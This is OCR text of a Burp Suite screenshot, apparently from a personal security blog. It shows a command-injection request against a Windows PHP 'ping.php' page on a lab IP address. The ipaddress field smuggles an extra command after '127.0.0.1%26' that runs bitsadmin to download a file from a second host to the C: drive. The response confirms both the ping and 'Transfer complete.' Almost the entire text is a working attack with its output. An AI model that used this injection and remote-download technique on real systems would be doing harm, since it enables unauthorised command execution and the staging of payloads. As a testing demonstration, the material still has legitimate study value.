 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.93.143
Request
Pretty Raw Hex \n
1 POST /ping.php HTTP/1.1
2 Host: 192.168.93.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 128
12
13 ipaddress=127.0.0.1%26bitsadmin /transfer /myDownload
/download /priority normal
"http://192.168.200.76:8888/test.txt" c:\22.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Nov 2021 03:41:43 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 819
6 Connection: close
7 Content-Type: text/html
8
9 ping 127.0.0.1&bitsadmin /transfer /myDownload /download /p
10 正在 Ping 127.0.0.1 具有 32 字节的数据:
11 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
12 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
13 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
14 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
15
16 127.0.0.1 的 Ping 统计信息:
17 数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
18 往返行程的估计时间(以毫秒为单位):
19 最短 = 0ms，最长 = 0ms，平均 = 0ms
20
21 BITSADMIN version 3.0 [ 7.6.9200 ]
22 BITS administration utility.
23 (C) Copyright 2000-2006 Microsoft Corp.
24
25 BITSAdmin is deprecated and is not guaranteed to be availab
26 Administrative tools for the BITS service are now provided
27
28 Transfer complete.
29
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
AaronLuo's Blog from byAaronluo.github.io